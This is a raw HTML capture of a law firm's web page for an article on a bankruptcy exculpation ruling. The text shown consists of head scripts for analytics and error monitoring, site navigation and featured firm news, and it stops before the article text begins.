

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/exculpation-ruling-shows-danger-of-overbroad-clauses
body_size: 24090
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Exculpation Ruling Shows Danger Of Overbroad Clauses | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Exculpation Ruling Shows Danger Of Overbroad Clauses | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2022-01-13" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17880" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17984" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Bankruptcy &amp; Restructuring Department" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/exculpation-ruling-shows-danger-of-overbroad-clauses">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "Exculpation Ruling Shows Danger Of Overbroad Clauses",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2024-10-01",
              "author": [{
                  "@type": "Organization",
                  "name": "Law360",
                  "url": "https://www.law360.com/articles/1455059/exculpation-ruling-shows-danger-of-overbroad-clauses"
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
